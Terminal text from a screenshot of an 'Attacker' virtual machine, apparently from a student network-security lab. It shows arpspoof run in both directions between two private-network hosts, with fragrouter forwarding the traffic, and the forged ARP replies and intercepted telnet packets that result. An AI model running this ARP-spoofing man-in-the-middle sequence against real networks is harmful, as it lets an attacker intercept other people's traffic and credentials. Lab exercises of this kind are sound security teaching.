 Attacker - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Terminal
Sun 07:36
Trash
pnu-201824636@ubuntu: ~
File Edit View Search Terminal Help
pnu-201824636@ubuntu:~$ sudo arpspoof -t 192.168.80.131 192.168.80.128
[sudo] password for pnu-201824636:
0:c:29:b6:8a:16 0:c:29:38:4:13 0806 42: arp reply 192.168.80.128 is-at 0:c:29:b6
:8a:16
0:c:29:b6:8a:16 0:c:29:38:4:13 0806 42: arp reply 192.168.80.128 is-at 0:c:29:b6
:8a:16
0:c:29:b6:8a:16 0:c:29:38:4:13 0806 42: arp reply 192.168.80.128 is-at 0:c:29:b6
:8a:16
0:c:29:b6:8a:16 0:c:29:38:4:13 0806 42: arp reply 192.168.80.128 is-at 0:c:29:b6
:8a:16
0:c:29:b6:8a:16 0:c:29:38:4:13 0806 42: arp reply 192.168.80.128 is-at 0:c:29:b6
:8a:16
0:c:29:b6:8a:16 0:c:29:38:4:13 0806 42: arp reply 192.168.80.128 is-at 0:c:29:b6
:8a:16
0:c:29:b6:8a:16 0:c:29:38:4:13 0806 42: arp reply 192.168.80.128 is-at 0:c:29:b6
:8a:16
0:c:29:b6:8a:16 0:c:29:38:4:13 0806 42: arp reply 192.168.80.128 is-at 0:c:29:b6
:8a:16
0:c:29:b6:8a:16 0:c:29:38:4:13 0806 42: arp reply 192.168.80.128 is-at 0:c:29:b6
:8a:16
0:c:29:b6:8a:16 0:c:29:38:4:13 0806 42: arp reply 192.168.80.128 is-at 0:c:29:b6
:8a:16
0:c:29:b6:8a:16 0:c:29:38:4:13 0806 42: arp reply 192.168.80.128 is-at 0:c:29:b6
:8a:16
pnu-201824636@ubuntu: ~
File Edit View Search Terminal Help
pnu-201824636@ubuntu:~$ fragrouter -B1
fragrouter: sniff_init failed: socket: Operation not permitted
pnu-201824636@ubuntu:~$ clear
pnu-201824636@ubuntu:~$ sudo fragrouter -B1
[sudo] password for pnu-201824636:
192.168.80.131.35710 > 192.168.80.128.23: P 2024350362:2024350363(1) ack 9824925
70 win 501 <nop,nop,timestamp 2959631729 42728628> (DF) [tos 0x10]
192.168.80.128.23 > 192.168.80.131.35710: P 982492570:982492571(1) ack 202435036
3 win 509 <nop,nop,timestamp 43336384 2959631729> (DF) [tos 0x10]
192.168.80.131.35710 > 192.168.80.128.23: . ack 982492571 win 501 <nop,nop,times
tamp 2959631732 43336384> (DF) [tos 0x10]
192.168.80.131.35710 > 192.168.80.128.23: P 2024350363:2024350364(1) ack 9824925
71 win 501 <nop,nop,timestamp 2959631875 43336384> (DF) [tos 0x10]
192.168.80.128.23 > 192.168.80.131.35710: P 982492571:982492572(1) ack 202435036
4 win 509 <nop,nop,timestamp 43336530 2959631875> (DF) [tos 0x10]
192.168.80.131.35710 > 192.168.80.128.23: . ack 982492572 win 501 <nop,nop,times
tamp 2959631878 43336530> (DF) [tos 0x10]
192.168.80.131.35710 > 192.168.80.128.23: P 2024350364:2024350365(1) ack 9824925
72 win 501 <nop,nop,timestamp 2959632000 43336530> (DF) [tos 0x10]
192.168.80.128.23 > 192.168.80.131.35710: P 982492572:982492573(1) ack 202435036
5 win 509 <nop,nop,timestamp 43336655 2959632000> (DF) [tos 0x10]
192.168.80.131.35710 > 192.168.80.128.23: . ack 982492573 win 501 <nop,nop,times
pnu-201824636@ubuntu: ~
File Edit View Search Terminal Help
pnu-201824636@ubuntu:~$ sudo arpspoof -t 192.168.80.128 192.168.80.131
[sudo] password for pnu-201824636:
0:c:29:b6:8a:16 0:c:29:17:75:b9 0806 42: arp reply 192.168.80.131 is-at 0:c:29:b
6:8a:16
0:c:29:b6:8a:16 0:c:29:17:75:b9 0806 42: arp reply 192.168.80.131 is-at 0:c:29:b
6:8a:16
0:c:29:b6:8a:16 0:c:29:17:75:b9 0806 42: arp reply 192.168.80.131 is-at 0:c:29:b
6:8a:16
0:c:29:b6:8a:16 0:c:29:17:75:b9 0806 42: arp reply 192.168.80.131 is-at 0:c:29:b
6:8a:16
0:c:29:b6:8a:16 0:c:29:17:75:b9 0806 42: arp reply 192.168.80.131 is-at 0:c:29:b
6:8a:16
0:c:29:b6:8a:16 0:c:29:17:75:b9 0806 42: arp reply 192.168.80.131 is-at 0:c:29:b
6:8a:16
0:c:29:b6:8a:16 0:c:29:17:75:b9 0806 42: arp reply 192.168.80.131 is-at 0:c:29:b
6:8a:16
0:c:29:b6:8a:16 0:c:29:17:75:b9 0806 42: arp reply 192.168.80.131 is-at 0:c:29:b
6:8a:16
0:c:29:b6:8a:16 0:c:29:17:75:b9 0806 42: arp reply 192.168.80.131 is-at 0:c:29:b
6:8a:16
0:c:29:b6:8a:16 0:c:29:17:75:b9 0806 42: arp reply 192.168.80.131 is-at 0:c:29:b
6:8a:16
0:c:29:b6:8a:16 0:c:29:17:75:b9 0806 42: arp reply 192.168.80.131 is-at 0:c:29:b
6:8a:16